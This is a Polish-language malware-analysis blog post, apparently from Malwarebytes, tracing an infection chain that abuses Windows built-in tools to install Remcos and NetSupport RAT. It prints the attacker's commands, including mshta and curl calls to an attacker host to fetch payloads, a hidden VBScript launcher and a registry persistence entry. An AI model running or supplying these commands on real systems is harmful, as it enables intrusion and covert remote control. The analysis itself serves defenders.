Niedawno nasz zespół natrafił na próbę infekcji, która wyróżniała się nie tyle swoim wyrafinowaniem, co determinacją atakującego, który posunął się do skrajności w stosowaniu podejścia „życia z tego, co daje ziemia”.



Ostatecznym celem było wdrożenie Remcos, trojana zdalnego dostępu (RAT), oraz NetSupport Manager, legalnego narzędzia do zdalnej administracji, które często jest nadużywane jako RAT. Droga, którą obrał atakujący, była prawdziwą wycieczką po wbudowanych narzędziach Windows— znanych jako LOLBins (Living Off the Land Binaries).

Zarówno Remcos, jak i NetSupport to szeroko wykorzystywane narzędzia zdalnego dostępu, które zapewniają atakującym szeroką kontrolę nad zainfekowanymi systemami i są często dostarczane za pośrednictwem wieloetapowych łańcuchów phishingowych lub infekcyjnych.

Remcos (skrót od Remote Control & Surveillance) jest sprzedawany jako legalne narzędzie do Windows administracji i monitorowania Windows , ale jest szeroko stosowany przez cyberprzestępców. Po zainstalowaniu zapewnia atakującym pełny dostęp do zdalnego pulpitu, kontrolę nad systemem plików, wykonywanie poleceń, rejestrowanie naciśnięć klawiszy, monitorowanie schowka, opcje trwałości oraz funkcje tunelowania lub proxy do przemieszczania się w sieci.

NetSupport Manager to legalny produkt do zdalnego wsparcia technicznego, który staje się „NetSupport RAT”, gdy atakujący potajemnie instalują i konfigurują go w celu uzyskania nieautoryzowanego dostępu.

Przyjrzyjmy się, jak przebiegał ten atak, krok po kroku, za pomocą poleceń natywnych.

Etap 1: Subtelny początkowy dostęp

Atak rozpoczął się od pozornie dziwnego polecenia:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

Na pierwszy rzut oka można by zapytać: dlaczego po prostu nie uruchomić mshta.exe bezpośrednio? Odpowiedź tkwi w unikaniu obrony.

Poprzez włączenie forfiles.exe, legalne narzędzie do uruchamiania poleceń na partiach plików, atakujący zamieszał. To sprawia, że ścieżka wykonania jest nieco trudniejsza do wykrycia przez narzędzia zabezpieczające. Zasadniczo jeden zaufany program po cichu uruchamia inny, tworząc łańcuch, który rzadziej wywołuje alarmy.

Etap 2: Pobieranie bez plików i przygotowanie

The mshta polecenie pobrało zdalny plik HTA, który natychmiast uruchomił cmd.exe, który uruchomił skomplikowany jednowierszowy skrypt PowerShell:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Oto, co to oznacza:

Wbudowana funkcja curl programu PowerShell pobrała ładunek ukryty jako plik PDF, który w rzeczywistości był archiwum TAR. Następnie tar.exe (kolejny zaufany Windows ) rozpakował go do folderu o losowej nazwie. Gwiazdą tego programu był jednak glaxnimate.exe— wersja prawdziwego oprogramowania do animacji, zmodyfikowana tak, aby po uruchomieniu rozprzestrzeniać infekcję. Nawet w tym przypadku atakujący polega wyłącznie na narzędziach Windows— nie ma tu żadnych programów typu EXE dropper ani makr.

Etap 3: Inscenizacja na widoku

Co stało się potem? Złośliwa kopia Glaxnimate zaczęła zapisywać częściowe pliki do C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Dlaczego .PART Pliki? To klasyczna taktyka złośliwego oprogramowania. Umieszczaj pliki w stanie półgotowym, aż nadejdzie odpowiedni moment — lub może aż zakończy się pobieranie. Gdy sytuacja będzie bezpieczna, zmień nazwy plików lub uzupełnij je, a następnie wykorzystaj je do przesłania kolejnych ładunków.

Etap 4: Opracowanie scenariusza uruchomienia

Złośliwe oprogramowanie uwielbia dobre skrypty — zwłaszcza te, których nikt nie widzi. Po zakończeniu pisania skryptu uruchomiono program Windows Host w celu wykonania komponentu VBScript:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

Skrypt VBScript używał funkcji IWshShell3.Run do cichego uruchamiania cmd.exe z ukrytym oknem, aby ofiara nigdy nie widziała wyskakującego okienka ani czarnego pola.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

Zadanie pliku wsadowego?

expand setup.cab -F:* C:\ProgramData

Użyj expand narzędzie do wyodrębnienia całej zawartości poprzednio upuszczonego pliku setup.cab archiwum do ProgramData — skutecznie rozpakowując NetSupport RAT i jego pomocniki.

Etap 5: Ukryta wytrwałość

Aby mieć pewność, że ich narzędzie przetrwa ponowne uruchomienie, atakujący zdecydowali się na dyskretną metodę rejestru:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

W przeciwieństwie do kluczy Run starej szkoły, UserInitMprLogonScript nie jest typowym podejrzanym i nie otwiera widocznych windows. Za każdym razem, gdy użytkownik logował się, RAT po cichu dołączał do niego.

Końcowe przemyślenia

Ten łańcuch infekcji stanowi mistrzowską lekcję nadużywania LOLBin i dowód na to, że atakujący uwielbiają wykorzystywać narzędzia Windowsprzeciwko jego użytkownikom. Każdy etap opiera się na wbudowanych Windows : forfiles, mshta, curl, tar, silniki skryptowe, regi expand.

Czy można więc użyć zbyt wielu LOLBinów, aby upuścić RAT? Jak pokazuje ten atakujący, odpowiedź brzmi „jeszcze nie”. Jednak każdy dodatkowy krok powoduje wzrost poziomu szumu i pozostawia więcej śladów, które mogą śledzić obrońcy. Im więcej narzędzi wykorzystuje osoba stanowiąca zagrożenie, tym bardziej unikalne stają się jej ślady.

Zachowaj czujność. Monitoruj potencjalne nadużycia LOLBin. I nigdy nie ufaj .pdf którego potrzeba tar.exe otworzyć.



Pomimo intensywnego wykorzystania LOLBins, Malwarebytes nadal wykrywa i blokuje ten atak. Zablokował adres IP atakującego i wykrył zarówno Remcos RAT, jak i klienta NetSupport po ich umieszczeniu w systemie.

Nie tylko informujemy o zagrożeniach - my je usuwamy

Zagrożenia cyberbezpieczeństwa nigdy nie powinny wykraczać poza nagłówek. Chroń swoje urządzenia przed zagrożeniami, pobierając Malwarebytes już dziś.